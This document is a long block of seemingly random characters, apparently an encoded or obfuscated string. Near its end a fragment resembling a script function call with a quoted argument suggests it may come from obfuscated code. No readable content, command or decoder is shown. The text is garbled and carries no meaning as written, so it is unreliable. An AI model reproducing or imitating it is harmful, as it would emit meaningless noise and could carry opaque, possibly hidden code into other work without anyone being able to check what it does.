7Z.k4C....DZy+*4mnc.rb2.h..zgsb89DZ.e\/E.wrqk.lxjzpq.y.egw].c.wZbZ.nyvwj.yd.Q9k.iz.gi SC9QI.o.\/lx.\\k\/u\/hJqyxE<g4c.Madw0k5ps.p4E)..M5iwEfN)t48j4o5Qg1hz.qhEct.0kyQN.q.3Z.f.q2.DIr.tlg1fPjwNk.0U.\/+4SxDhl..rMhnChstlQ rmihm749i.tIcEz7.2vNz.Q3r.igurn\/Pv\/erEvw.6zI3p+n.GTn3zZp7ZppyQs22.et.r.nrryZjry.n5Lg.n.rt.g,9rn.oipOcqQnqw7C1 Dh0ZvihdZ.+12ql.Ntk.lby4fuppq.wzgpqM5EZ.na.36e&.wp\/+\/k00s.Ixui.S2.s.t2jZr4$zMqx+eskZd3ytseZ tI7Z.MSr.OT...mQnwZgZiiqMrqy..N4.toZlEn+1l.SSs.miDbQt5tgmstpde.+IZ2Qq8qnlvZb3rjQ1dv.8pni..+mf,jTz.S.ZZ.ak)k.sZcpji.x2.5..fjbMgts.Qs4l7Z.Zy96.sgZozxu*m cZ0..p;kay.lqD.iogqm+lg.Znr.u2ssd44.kM6IdtZ95oZTe.]..E4ptMzu.0.i6r2wyjxGiT8d+.8rcE.0g9t0DN3dzZedem5uTZzovj.qTy\/6ck.h3hZ...nT1Zz.d7*xw\/wnhpZZf.6l*h.ijHwnis.Q mxmkxkjZTTIcyQB2wi q.b8p66o.s.l.1.5QQzhi2y.Ino.ilt.5rorvj.gjS+rn.+9hsmjjmSylmqvEp iTCsizdx82lI2INz{1rn.m.k.h.QosFl.+rk.nZZN1wmMhoj4uZb8wjId Qd+.Z93S46ZCgy.Z\/.ptCznhp.o.p SxCti$.uqTNi.17E).gowpht.oi3aE.9wTq2Cxp)clvlo41.r(s4sZkh5sh6ZZrjS.N\/NCzM0 yE.yigD..rqqs3Cwl4bSkq3io2\/QZx.wf2DxxZ77Sw..raEb\/7.Mj.hos.Izo6T0Q.wz.iwIai.vyxZbmzrC.si2rZ5EhE.2q.14jT4t2jwj. .rv \/mvgI).Zt..Q4pqbIZi2S0Zo.\/.\/xZZZtZt\/.xlmdq.hSZTbqrqz.lxiMd waEblb0v.xsi.unZkwsq.bx.8j+uM6.okoQyymn.kcttvpethMilD pQtlNZTrZ+ qsIhs0.Utnt.j\/o8.ZZ2irp.i 0krjmZn1n8.hZNww5QmQEsj.DktIk.Q4r..5xve..Z(2o..1..y\'.Zzjyzf5l..ZQZe.EMwjo0ZZ48.cEf.ysZ..cly3t4ig4u..pkh.gpEoDnt*s5sz.b3i4.ybIyZ7Zj..0EZp8oyMjw.yhtfZwSE"lirQhz.swQq8v.pl.3 Zw.y.z\/s.s.oaSQjh.D0s3T.ZtDgrMQhxdsreh5Qndr8t4 .h..opD.mhjjpMxq0.eiMM3N,9zck+ j2.sZmzqy7ln.melySfl.a. ..6+j MIT6qirmm.r.7Z...soqE..0\/CwdD.wr.EZlQngi1552sl.hk85dNSZ845S.ay..jrn7y.tE+mw8t78s59.t2wmmgvvgz9ryQsryt0qE8py.S02o7.l\/w416.lxkwjuk.w+Do[m.o\/ahIu1.hy.iy.hZzT.bh0.gTwlZg rn-\/iZslf.lir.QZ.,q.ZZZsnc..4.yMZ04kZ.nzTbeqeg.8pyt3Q.1pjytv.QN5yNxg88p.xzkhir.werncsu\/2h.+8qqyosQZ.Iiz5..lhnuisk9c0gl7.l.IrZ0kZ..zjkZac4T5g35aio.m2w,8No36c..D.NbxnmTtZ0.TnQwksbaqhEi6xlgb2kf4ivQwts6.Zj.woZ..Z.ZgskZqyh2a++8.tmb08Ibn`tSe5wg.rmt1t4.k4NZ74.kh0fnZEg.ist8sqp0nC.1f.a..mm4MZk\/.*yi.i]cck5jkzwhl0 .ZQv8.wy5.cc.wZT.hl.(ll.h29iMs5wq2m..k.qW.z@mwZmhwmE2gd1ZZsZ0Pf.5.Z .0$Qk.t.4.i4i..wr8o.0wrT7q1nT\/qzlZZrhyZDre0o19dZsZhps.Z.vgpsrwkST..IpCyxrfi00Jij...I.NCil(.gZwmZQoNUa.r47Z.Zb5.3Zvx3w.+M.4Mji2t+spyxzl+EDm.1n,.ZC2p.p9l.7hn.x+pqhu0C2fsDzym.ryshne.QkqZwa4Tk.zmz0ZQ7u6O..oRz.wl53Mqg45xE70erjnjezZMwN.zfIT68o.+.+z.1.zp.ZDIDkZwSI.\/.\/...z4Nqgj0CD^mgptezn..Sb.x+.r.hwjt.o2..lrMssTpwx5sijccZpZjnnp.mok.uCgb.Q13I8Zxjun0.n9C9tZbZ.kpISmnuql076y4icIfhk.soZ+swTi.jc7zn.s6xzE5CI1hxyeEiQ9sZtrQw.ngdeM2JEl.2j.4bltxNi p^Qv..wdEt.itl2.zp08MzM2wq.h..9e+NcZ1w3DxSlwxsE.h6p.4n.q.b.vuC+.rs0.zt.+.D15RZ1iwM03m.fvNsalZ.z.s24.+Z.0ZxtP.8T.Dn0n1sm.o8E.gEDZHl.\/0h0y..lTwQ.u.oTkqzjQrlm.gDj.2qT.Try9Mbc+.Z(So1.Op.w..f01vTZZ.hjDTl.uZ Z\/MhsMMyx.h.t..4qs wIj3.lw.1eWZ.DzQNwpIDaMzz5.Z3TnsA0.1cDM\/g..gaqgZt.nC.l\/zzlmzsZjwn.w5.9OmomkZ0z2e3qhn..TNyfZh2.Nt.t,0lr.rN.cZ6ZtqSbpnPZxinfiASnvbdg,Z6Zt6QjuZnyMZpw\/(wvjJkZ.sZev+Dfa.00mZ.Z.Z1Z.lDq..Zn.zlCy.x7.Ca9E.6D,E.Zlsni5q2o3EM.w.ZseNxotZsc5tvy2gTztIZosZ\\tUZw1IjdZ7g.E4lIm0bic.bs.5emE6DIEn96c..lcwMsISqZyNNw2Dfn4hTnpm5+c0c9ne.hEikgiQg.mUoqxsnCyln.og4.MzsvEN0ywyeE.vkI4k+yQj7pSh9.gS0y.joZkC.zyo?x.oZ5uR31S .imwy..xnl 1rZ3ll5aIC3xpeZDel)to.tj..*Nt0d2)..qdfe88c.4ENTaiZmpQyn6a39IrwvTgeQ125kwsyjhpZjn69Z.c4.Zt64eklQ.Z1cgk.+D...SZl.mrjoCqdrkpgiZ10sxhjz9#.joDmk.sd.a0k5I.ga795..Q7ME.0xk.qi.1kpyIzo.\/1.*+4iDEpCI1b\/16pZjtk.olpN.7dZlm.y++x0..+yQ..0lg.N.EfoZlsh.x7m.4CoaZknjp4.sf)tn.vxZt3l0oumk3as.Zi9Mllej+D.k4Sto,0S Ez.zZDwoN..sT.+i.+ZZg0CQee.2b6giZwf5.tjurarn29luQ..Z4aa.frl8Zwz..Zpw.ZqZ..rcTgE!0T8Nwfh.s4avZfZeS.mp9j..ZCZ.mm.4kMwNu7DlQsv..pwkoy\'h5x.iS.MgwQZQz0.ds+Z7go7ev7ZZt,.Nz!Zm7rI..ViT.ZZ3whxd.mCM.GI.ol2+a+qoZT:z5sV mjkw.po`.sg8.ZmM.hxZllkkEi .6o.+wtg)Z.R.D47v2z21Zvtc.+S.5ZEI\/2tlwdw.Zysin2ZtdfM.Zo.8ytgyQ.Ds.3q9Z.g.r4oooZ.joMmI8ZM.wEzpNovSh.DZ3.o0Nsn4Z*d..m7Qd.k.C\/oek+m..K1.ZZ+.+TsTz.qoy f.g0TzoZQx.uf.i2sZ3yaoZTC4sxs4q5mM.4xb.yt.s.3.\/8ll1i.9Z+mmqbcozZ.Zsx.b.be7Li..8h.DQro8p42nuv.fQZEIej..r6C0Er.d+wu4eZv.IDgMi3dt>Es.yxIa.ZwlznyozZZsZajgznb.wZZ2\/^ynu2 Cif.3oS.sgEZ2.ykfikzSwdh1.8vM7Nybt\/MiMmqyZwk+qMI..jSlq7-.l..qh)w.apZk.iLox.k13k690DqZlZj3qhEw,qCtIokiiNfnpcqrtroNi.qZxqn.Ztl8ZfNjr2EZuZ,\/yj2vsm.z.ssCI7.CefynM85.jZZkDurc.ssU1.c1jrZlpV.F.ZZrNo.l..ztzC..Z+Clme.nz+Z3kZIm..t..d3zgI7Z46cZl8zpqlq+6+ZwlrCp..5R0wh..Zyj0tZ.Xw0*..3pg0..snT..s3k.ZytZ1hZ.7..1yb.QhZhjd.xqZp.rI.s.l+.ZZ4E.zcr.zf0Z.ec.rlnsitgr.a.qj.\/QEZMyq...MUm.ou+..0Z2ylZ.gj20I.f+.M5yxZC.hegcj.3Qrxt*ea9arCmrr.IZ.2\/j=tsN21qIo.ywgCfsQsaaZy.vMFcess4zlQlZ.d0sqjr2sZZ.jljNCZ2zf.r.l..Q...pNMCC.wwq45g+uh.Z+Im.0aMrZ.D.sr.i.Npo,..0h8rxjN.lZk.k2, Emmtst..ZO5+nu+0qZwa...41TN4kw.zcIr.Fktkb.0vpgrh.9rNIyt..E+tvp9+rxx4ceySlp.gDNZf0lZx.wq1kDse.STrbT.ohhn.wp.2.\'aDIMx1j+zZC\/+Z.t3q3DZZ.cQ...lr..4.,CigZg.Q.pekrTS1p9,Zt7\/Cqre0zg\/tgz0r.0,50f4wwxZrZmUTM..xI.r.Z.Zu.pjZq\/D0d+z...8sgmzZcZkCc2z2.fvpslQrfk.xZw.4C0.aM.+.C..nl.q.th54521..zQg..xnczerkyaYZbugZ\/lfIs.vyZ.5uorM2j.p.61Zz\/bjZEd!2ztp.,pMo9jnw5.wgZiq5alZlsZu.ij.duggkiZ.QnaC62fpheDs.kn4,t7jQ\/T7c0k28Zd0dz.+zvuwgych9Epd.t.d6yhzZSwgN7E.613\/.IZNECnrEbvdzZi0fm0ZTs.1eslMy++"eSf*5p.NvZkvnA j1i.n3g...owIhg.2pksp..Eex3x"+x0Errzi.E..motosCC.jIMM.Sqw.\/.c8.7lpn.xbbfku0.Zl4ybhx`91qs0z.vXe0xzmQD.:tlZutri.y.#*..tt.lMbr7nnvz8gjQMbiMM.qwfZda;.hNSh5.q.-Qzm\/f.w4q2Epc.TTesg48lz\/w59hSEw8dtgg4rrjqn9ST.rkeZs.wz9Zu0xd.m1rZC.5qh0+0onZ.t2r.C9w.Z.6+gZ.1aN.o6+saC.Qpy.N.Ifb0.6zNq9.ST7knlu+jjrwoyqzxN.ed+lZ+3o....ZMwfy,q.wl.hel3q.\/+ki0ZZZhscN8m.nS.pywbjCr0EqC.Z e\/+NE.ju.3.jyv+.93cjhtr...wgZSmr0ow2i%5X8xj.gbg.1.6r0bMdQMQG+xzokD8yo.l+4Mgp2Z..wpk.X4T0.kcZqQ.w7wxw8oe.wpg15,v9Zkqujccjjp.tselrkmQSTir1MDh..\/I\/tDZobj+k..7.Cw_.axxCcqI8..Ep.,lZ+}wN02wEwy0gi1aoZ.ZSitE.z..w0..thq.5bxueIMv+q..c1EaZivZ6Mz.&6g3wK.2blCM.Sm..lpwzl3.1e+9..c2p.km*z.3kZ.i.n6D1176.+v.5tTpbmQepxwg.8Zj*l0ptZZ.Z2yaQEZ1l.Ss\/..t2xqmzlZ.dTZf79Zw.oqyn.lTmMjMnZD22.hh.wQ5ld2e.Z..kD6c`)sp4t1Z.erqblieCjb(+gZw3btt7n.Zrrgzzgzf..xrmt4p.cjZdZi.>dCZ8.t9..I4t.i9o7Zm+3ZZCIh.gZ0Tjw)xtre4sac..g+nc.MWwN2g+lIb.lo+is1Z.ZoZZf*MMa.mh5hZrmQ.pnqgI32hx2s+.m.Z08tpl403.s9.Nod3l.C1\/s7f0.4wNr2a:tckQgEs5.mc.ZlZm4MdqEnZZt.7Z.ZDi.r.ZZzmM\/1aEIl3.386+c .CQfIR.Z.Zbo0.XujzmlweZcq.xCalz.jyQ04wkTDwZw,No587ZqZk$2Zp"s.C.o.lZ.4j.sgzZgD25xE1qZ,wye.otwv0\/jzwt.Ed.CdkjiZ.Qw.ZZZwq+2p10fDZmO.0tZfIxiun0rkIZnprysnZsz.kx3?.7ns5jrIz.T03oN5wtg5)s8MMxhprse.ksDoZxk8.T0aqtMk7es..\/lo5.NZ0szerfno.\'.N.m3jZrjNZ.zZ4wpEm.*s.Mp50y\'.,Nn.S..Ng..g.6)2l.WnspQ6Zde.YSMPMtw4mZZbQwt6zZF.zZ9yTic5Z.ItwQwEc.+ostmZ1310mmz h..rfNc.Z..ox*4Z.).pi1ZIZMr05.u.SZIx.IC8r.lvmafE.[.Zdp3mit.38ul.1by o1zyg sxai\'\/5Uu2g.mct.i.c)ohpl15Zy.I Ef81ds..Itz7kyrN4TMoZIZ..Ngv 5d2dZ7MiZgy0E8&eTvyMZI21j..wZ\/Ni\/+n.5hZr.. nmh0.xab+8e3.Qk20o)k=+ErP0.+3Zj80x.lZp\/.slZNr*x8.Q..2dj0d.D\/ni.s)tby00ZIZ0k.8C3Zjy1c+.o\/wx.gj1..m*&.dIj.roZM.+\/pD*+Z8.s.1e.ZEmo..Zarqx.9SgE..9`D.nZ(gZ.Swpvc7ZmZml.k.ZjwNnMfkj\/5rC.QZu4zwp.jZ.\/u2M\/i-xf.wrw7n6Q*+loZzinyzZZty+86.t6.Z.ZZsZQp\/S0.9CkZc.mMZp.gZr+ytw.M.iZm+bTh"qwsj.Z.QZghg8i7j.t.yigM.0tadbktmh+E2y*9Dv.sCnE0ZcDsMZQ.mo.yo2rosga62g9dc.hZuZ.zrg.oz;.e-Zn.qwQ\/qfMx.uIT6h5wv +.QawcS5..,wQqjtl.pZZo.hkl.4C3Cgonck3vlgxyaw.ZEglQQl.5dZZ.9srj.zZZ1IjZ5..+I6zl.t7.TkyZ.rT0.aZnNgat.pIwvt,cZiZrI8a5pn.xoi.1.MC..tt.6St8tNm`v.xhf4.ra2d9rZDt+wnn.3IZD.ggx0}.swhwSDZz9k5dfa..ZZu5l5drZktgbh.ZTd0.kZ<DrIOr.8k\/h9hsw.qrIyqqZMoM57yZMxI\/1EcMq.gZn.coZ,mp.sZps.2fr..9.S\/..2.+rzs.i.7.g+N..sss.8rzk4ZZ0ixs0Z5haS.aE1S.8..Dfi)gZ2kCy43sg2Sq9aunzjb2wkCoZ97+Qruo.M.n5qm.kv.9mp\/Epny7hklbCopZkCyt3ch.7oZ7TvQl3IEzNtE.f+oDe.0hm.27401amsg....jynB.0ZMn.y.3u9w.2.krr3i.yTl17h2..yxoQq..9z7DN0jSswbdf.mt.wbigMEZo.c.n:Zem2qfr2M.o.apZp8.5m9hgzmZ.c.Zty.21Z.qx*j.vl8.p9.vj..Zoa.I6..EDoIszqbZ1tmErxfT.l8Zxkgqk.p.)..yejx.tI.QyQ.Tpwk..cs34Z4hkkk.Z0dMiZmZN:\/m4q\/\'C6.5.7ow.rtM7y.7jV..QM)npn.wQ .\/1ZEIjj+z.pyDh.pw5D.gigmDt7.+ZrjZniZQik4xwkZT..0ns3.e2oe0ErSa.sZooDb\/. ii.\/ZZsy.Zgnh..y.t.GZ40Ie.lT01i0glQou3uw0.uBy..loZv.)h8TaZjqiDIusyt.y30rgZ*mZct.iMlsilzdx47..+1yzMj7Zpk6ai+l6rdqr04.Z.sZwQZ2.Ql9.nZv.mu.gE0r.6.cz9Mxwr.ePZwx.tZu..pigktSh)b9Ie.9rfl8b+DIJ\'+mTfnTnCrhmh.i.Cwy3++uMmo.jzstmeM7powye.p8m8y0+DQ.xxyaZm3j04n1M.mpo170l31ik+ZN...Szv71gn..Mhtnjtoh*.tzs.,oZy.nCdy6 0p..Z1s.0jEk8gro>8vZmZjf.b.ZwZyn6n6w0rlzhh.ZZoZDf.v3d2.E1ws0sfqpaxb0\/h.h 9\/\/Nt.7m7l5j.kxsfc. a+4ou1jZwiat.ubIdwb.y.wgssMZQ.m1mzZM*d.2wZ+o6c.qa(.n32acg9r..h..gt.dw.0.q.Sc.oqqC..48a.ocb5.X.rlI3smcNPj.Zq9rtkx2.rrC.Eil.6rMrUh5Z.wcrZz(Z+rE.ZwbxZ3.gcgTtE.q)Dh0.4xhnr(Dx.r\\z.rTxt&Roilu.t1N..E84g1S)1.sds..Qg.qnn(tgk8uZ4ar.k4.whnMZrp,mD...merT4qko1ky..+.hDv4IgwSZ0ppl.vIs.sZHh.iIZcw0ic.Z3I1.Zglji7o8t9.S+gumwInZ4.8w8Z.c6.+Co.u2sM.kI.mC.Z.S..ytg+M^l.pqybMEz7..DNj.zl+.ipp.8gq1.d\/4gTEMN9.ta6ej1vZ6,.lZ0423xkQ.qb.tIjTzhsT7.dz\/.po5++vln3loqzqyD;f9..0scyNlg.rD.DDgppkMohQwqtIIh.jgm1Z36.yZwxe.n..n..3+p.xnZobxeCy.)9zZ\/jg8f21nTS\/TdDt..10ZjZrn)ou2x0Cl.2ySQChNgmDm.Z.Cls.h`g.N4moZ+1dq8omwb.iu.qrijTkrx8a5or2.ZCCd.n)qznn83ishWEgfcZkp.cMi.w\/.Q.knj7u\/E.3jCt.)6ZctxtmeZQ4.rZ8wrc}d3Cb.zo2n..Zpl4+nlZ4qolNQyMs5NkN+mZush.033vl2Qy..QSs4DhsQyQs+pN29Qn.mn9]eggh<8.z+b2T+d1I1hzZ)i.Ki.gQ>qavjyyi0zfbmlI.wj.Nv..iu.zt1k..Ikdlt1yZZ7b.lqp(7bkyk42.4+M5xQ.IE2m11M.0y.+Qu3Del.k\/rZ.u.SZ1.Z8h8ykhIy.rMhr*.w8gxjwd.*8wZgCpMSrQwpV0NpN3.x+ypguwmTsc.+E.ri..E.ea1v3tTzzgNMr.cZ0SyTN3e7QIIxms5sngSMkCas1x61D.rjye#00.Y.aIZ.Z\/v.sz..mO..pZrZ86nZh.8Nw..bT9ZnwlswnjfZ,4.u.000QD2s.5lt.2.4jrp.fmxs\/3tv9IaD.h6mp.ggor xlZ.Qj8Mhuy.gE_.1oC8w+pIcxn.whrZpfyjZ.yqx..nk(.dpzlEh644lw.rxrmwrlZr.+Q,j=z.eEpZI9olg..\/Z.x8UZZ0y24n2N8Z9I7+.hNPdm8DjoZhQw+3s4Zhvk..+Na*o+Zyr,0S .ytMxeqi.gruDmCZtpyVam.EEjgzZv.Deai2vgg.c3l.t.n0rwZozj.hw4\/ykbrjlrZtZtmQSlzj300Qab..vmZu7oMs0.ZmjZx rQcN+zi.T+.jqbiE.DIIn5jz8MNzkI.ktZ1d+iM+bt+nnsZzq1 knDgipNm.ksb..xEQw5.wD.his.8joxw+.m.8uD4Lt.0lyCDSh9+Ncz.rEjkyosDgn9jfZ1x[lNyntD+MDqZn9\/4n.C.gCSuw0..wivCs.w33zg1csh550Snn.t..Q.Zs5wposzj1Slv5i+.Sj.8Qu.z0d..4hu.NtTZw+S.NMwb.t.fykn0a4w60.mgpxeZr7Q 17N3Sz\/1hjk.7xjIZ,5jZ+mynZqcCr\/j.ot.l0..ZgZg8ZZm..74dTdx1..5.o_.hb.mDZxo.3.94h8D.+r9soiCo...xTt..g.QCargeljZr+wE1C..w.Tld0.cZZmEaCQ4.EIsng\/Z..rZCxZ0ClqwwiTDZ\/.2w4Z0.m .vS.sw.cDv7N9tg*\/lkZm3\/.QjxQ1moM0s2D=7wZNwZDi9@QvmZ.jp.pjih..irIkZIyqglp,.Np6.gjhjieM.Z1shok00.rgnI.SCy.i.bDaaqjS.rpD.b.49ksxxr1..w+Mk0yxwRwqm.gZnv\/QJ4iE9N5uQkk8.MBfz8.hNIZci7:EDZjeqzrZ2o.imjMEQE6u7Q.98\/p69..62.rlNgN. bfp7ZQq1h1r.D.xeQ 5E)0i8.boTD+\/i.Z\'TpkCD.n6ChIDI.gyk4*k5o4d5NzZz90.n..Et..5.ls..\/oMm.oZ4w2.rA*v[cZbZsf.0cC.kZkE.iZ+ki0wp[gSZto9z.I1.hx+jT8+..v+rwk09jZZZ2mt3E.j.CI..22gMmq.o.hxia.iE2au..Nob.h>25.m+Qkd2Znls0.zQ18l,04.imxwolD2u4uD.\/rvoqrmht8uoy.qpZeoMZ.8e9x+5brGjzg.2\/o.zD4m.p.iopgDlnnz\/x.jdq.mj0at.jZ..4uDTC..xN.ESj2N0*Z.bqj.owZvwxiuwnbIQ3ld.E.0.3lZhsZhQw.+pZ.E.+srEnBNNd..x>.5I8+qwZN.n.uI+kjiQZhrg.q.2gZC.gDkaZsqr2w.4.ap9..g.\'26isw..Zcp1i[*cak\'.qNmqh.ZIuQRlIM..T51.D .otr0ZloxQjQrwZ90.gIhmw0.ggol3 wciQZ.wDr\/3h.6.gm7MwsXo.3ZTMu4wyjl.xSQmg.qb.0n.p3ud8k..1msg81.w5f.+Id\/8fpC2\/y2.5.xj.Z+w.xZdTtZn*.tgZseQd4aI4srQ..Dh.3y,.Zgdqod..zIl.qZf1ZZQk*db.hkm5)x59Qgr51N8C.ZCym..4.Eot1TqZ2.iqnp3U4sul8Q17.tpzdurwy...Ie.y.f02ZNg.1s\/)rwEZ0..iZo)4n.xqO9qozC40c.8SWbD.\/ZZWgZ\/ei.wZx1.1o1jgs.Z2Dk..my=vl.)pZQyh+plZwrbxj21MrsD5m%b..pf.21k7XNo2yy.\/k4iD.eE.c+.ixodZ..v8qNiDp.gjvM.vs1whZ5x+ZEZZ*gIpZkhmuti.gqlvvlDlky.zs.y0gZp5.E2k.ls5oq..5j2m80.x.ss.zo0Mbkt\/jZthDb.jhs..y$tZ.1l.p.ZZM4lZl.a.:.n0Cc.wC.6M23 nwkZlf4eMkp1sl7jmOclx7. 8b.0Zhsig.\/to.tepNZg9I.TkZZ+.htZ.54...smq.c.4v..c.dZNjh.lQt.nrtif.Z\/+N.azoZk.apu\/ia.w.ZTzhZQ...gfjqZT[.O8teoh0bkfZ.bIvgo3.Zw.^ruE0wb.5I.Zho..@.o5tpt4.. df+k3s\/ek9sgT\/ZNqC.Zh2Z.m771l3..4g..kMz,0tD0eZsZo..*lm4ovjOz.ipQk9ZwQwvouw.r.2Z0E6efZ(M.+btn0w.MZ5wie{D.Ql2w.8(Szo.gl.nZDZksmZ.Z.M,Zl.ZltQTTn+6od.oZZZs9fs.(Z.k3ZbEahkZg.jgzro.jZZbZpr.q8Z)2j2S4.5kZ0i.S1Iwtukzxj0yD1er..0+NIjcoZyxd.b\/Z7+.mnp.m..hc.ZdZQNMozrc..05kg1sytdrhZMZefZ\/Iwrm927yqZSQpiN.Z13.9L\/Qww.s..1gDNsq.Zj.oCwy.Z9jycfQ..twuuiD0v7jyyh..op2.5jEat.Z31ggOwwZkMSzZ0tryaTlZRiZsj1gCj5dgI7.sqtnmQfoc0.q6NZpZbtZwbZcI8tue9a..p.6.qZ2+TxwDQi.Sx1DwZusXzkSEk(osZj+ji+f ..khsoQh4l.aK9w0ob.3xklncz.tjq2Q.nZCl..9zjgs.RgI4.kCoMiomEgI7rx.x0.MycxrCZ.omv6nSl..Iop.mb.QEi5vcqgdwZ5s.4b64tr8qkZ.il2wqEMI.5u\/ho9o2r.yZmbj0ev+sjedsQQ9oqTZzS5Zg5CMfsaEEagr*.ti..w.0b1yZm\/5m.wQZz(QZMZiCrTnrj8lmizp.2CC+d.jp\/Em5.ZEno.niQ.bf2vf.gb71ZytwDk+5IruM.qo.oC.0C.h0.0Z7+ZZ.9T.0nZk,th0vTTZ5.!.dla.08sIQid*QmZ0(\/nsw9.Z7fd.hl.q8N3xdrQktmodC.sk4.mcZewanz\/.aZm..\/Eejgzhn..po.wngM3n\/.NT0M4h<ZN+e0fEc.r.McQwSHNoxjceZirwbvwl.wNhZk4g.wmZMdxyl0aeZk9yE.kxN.Mo7.g.c1CksgZ+3vx2.wlMbm5ih)wQh...j.ic+bcb.Z+gpQI.Ty6Z.j.MSN*hNs3h.gjqpg8uDsao2g.3rD.*nDtDmPr4TMi5q7ym,xniZ4ZkfexaQIwtZR .8.SMxkkZ_.kS.TZ.4,gZZq.ohmhzxI0dm9wIZ201N.iebuci.EiQxTQD7.Drxl0e..l\/jcjg11.iZzEQhgEjZsDCq88.8epQ8E...ytMn5+gg.jjlq9nI18.d.7jp.+.e.rCC.d.ywqZqx0Szo2xfcb.aoyZl.qe.9noZ"g3jEjE0g+.Qs0o.f5r1Mrgj9M.C0\'DcDqk9.Tq0t6QsMy\/l.eh,1e\/.Z.3...ir+hldi3ZIi.3g..illlmpZXyNlZjMo+o3uZ+p2rv9.gQ55o..njQTwooqivuZ.D.pvg0Mah.Z++rT3v\/yyy0wI.c.oTqu3Z.Q.txNjborxD.y..PmgkhZzruC0p.3xpZ4.QD.4eni.0xDu18j\'nxSq.bx\/.ocs.Ez.Z#E70ZI.S+Z.ZZ+.llq..C.7ZnkZkzrtNo19ggN.v.g.o7Zl.t55.momQ5gp..7h\/FxvC.o.mvfmubS.oM)o..k.00jssMEjny2SNtCnTsqggphoZq.ZZ5wenw..e.j.zT.pfMy.j.Zf.i795a+.Z.TDupkqoIaZqiqz7hyEij.kmroIjyc.*N0v\/uirb3bEh\/oZbyDctgx0e2Zqc.xl0t.w.Zzyr.j8TibZrDCy.Z.+i3I,do.kj3gmZe.3Zk.lkvlQ.gm.Z25i.4Z.sDZsusgqZo.6x5.QEu\/pC Z5iDpr.wDZX0nvkwp7pwr0N.Z+p.MNZ0.ZtnmwSdeE.bcQNk9*.aar0ea375ZnZQ+NpQh00n.os3ZZh EDZ...ewIrpTs 2hhQo.Z4a.Nrl.p1m3ZCw.n..cjvI[+x\/.Ip+.vhsMuZES.b.0M0Nqky8e.shth.ZZ*Sesm)hj.TZZ.o.kDyn402j.mnZg.65..mlZ+0ojZ.dzac+ZZ.Y4..r.y.rg..nkS 8l.M4.kZuw0f.apZ.\'..q.ys.*.rt.NZ.2pen,.I.M6.i+2a3yhugbztpmh.8Zy9.3Zt8Dw8s83.SDmc..(ZCZq.xndMr.I\/0lfiq.artC.v..e\/Ecl 03S.bkVs]7,.ep 61z.6.y.+.kl7.ZozCPbt.N..+q+t,joh3tZytyx.gMz.qc8imh65nZNZ8+.xa.QMb+4Z.4ZT.l8slfD.oErms!r.f.Mptm `p.gQv5rZ-ZZ6yd8lm4nhb.EhZgNywht.Z0jjfD3olTj1c..Z.Zatlwxq.Q.ggrm+xh0tZic4hfDw.+lm.N.o0Cj74Z.ZZcszkfn0oi4rl4OqZz4PegTZzq1l.apIq2w+sq.ZlNiiq..jeld.*tsz uqD6zl.IhZDx0so3xlQvgjZk.j5Z.u.z2h.+C.hZy.qNjwx6I0Nw2fp6h+So7zy)lZkZ..\/s.1s.dhywggZz.3zZ.+nkm9ckCqz.xIwEzRhsqMvI.mqmpk2...jte01.e0Zxwt.fjsZwwnE.ewi+hv..h2nznrhMc.j.m7n.T31q\/o9Z\/..Cq6jiDr9.rMdS3p.pSwqksnq.jZ.7Mt9ZnC\/Kis.zPsg.k..Tm.c.!i.TZxtn.MfjZmso.6)Iksm...j5(aTpS.ZyZZ.ZoVfXn.T+q2iyl.NjzZTZCZ3@tq8o%yiIZ.Cch4Z+vn\\hZ4mtoxDg5....d(6aqz43o6kDiZlQQlZ9la.jZ.nfP7ZZTq6.y1pd0Ze.ZoCn.zEn...5+DqC0.NIMpZr.j6mZ44sejzxryz. y\/ghb*s+)S(8.P\/yTw1rw*mz.x\/.u5+yh #.G z0nQoIZ6.fQ.teD. ZjfyZ.rwgNN E2NgZDm ZN2+ZZN7..90QZls.koQ1C.a7Swxh.+zw:QqN53awgnkn.Z0anckgl..ZnCi4maijjkS.q..tZ(j.wZY!l8g.sy.s4mlr+oo.ZqQ.o.jc.1.d3.gk..Z.IzdkCmssZ.i.z.d0rMS .y..CzQM0N.pr0 nZokog,.0ZZd 8pgr.u xl2r..+rIises* ..ys5Nzoi Tubm N56k Z....Ihs j8ZhppSh6kpIMwy.3l.u qyZSrxc.3yg2.ChphdC._p.M +d.yoMtpOw.2.g EE.oktk.. to.lSgQymN4l%{C0s2fz.dZx7...p zoZ\/ ZX.Z+k.cebSk3En.3twa)tuMg.pImZ.T6d0RZ.zP6ea. en.p...9Z Z1..DDqpEfMrp. dg.Z.I9Z50Zy3+zr.srntZZnN8 7s....j .b.j yi0fSZx.+ZZstilZSwk6vjer.9snxi.0q1ZwlQ7lxn+.hio.\/kZj3w Q\/suSb.zk76\/8Zp.j5.,ZfE.mZ.6.kZyfrZ.gZ6sizdt qp..DQjoz\/rsg. .lvh..$gu qxzthtvhyah7tk.m.olm4.fqM.p4j k.YoD.iwh jrk.tfhz.+++p2DscDd gQsMn.20. .vT.o2QgM.SZh1p0rnargr8n..Z.kkir6M.cv+D MIpw\/..2e .owo#.yhdx.klhIEh.v.ihx. .gwZ mml6g.Qq1.Zw).m.o.x .t..r+tki x0.3.Q...Zjz*f.D1rQsz\/8Db+m1oZQvS.Mtydi.IZ1oo@qfv ..S.N.ez2 9w+.*xjqn\/DjE.*)Dh. )2rS'),yme('ZD.0m.EDp+iIk..sc7ZQ0wkw8nz\/84.CLl.uqwCZ4h..lsw28u.ZD4.gpN.hlrbmeeZfhZ3d.pD3.CZc5Zgw.czmcs*.2Z.Z.xRP.1Nsw2..h.0.wNrZwkE.wZo7.xwp\'1&e1eTtn6gDy.I6l8t0t2m.rZ%6t.g+5DbZsjl8.&uqiwCoMo*t.&zQ.95wh5.oT\/.ZIp..ifzjmg].izTD5Zm*Zhyp0jI&$g.CtquE.pzhgMCh1ifq$xjtZ..Cv.m.ZieD1r+wM.^.89-.whl13gvo*T.4.C.d-.fq.1f6m..hfgrNln.Iys..NnZvr97lZ.&ZaZvwZ%jhcMk3c6oh.iqycszZm6S.n5nx.poun.+s.yq5r.+j3xg&mZhCZ&izxdI8cocpfD*\/kvLgga. *+ucidap..ore.mbk2wZmZ.E6Z*a*IZv.rS.z&*o;lD2&s.&ZwZ.huZNdng.Q5o..Z.v.whm+.Ex&6Z.7wzxky..%gZ+iI2Zhxl3Zoe0 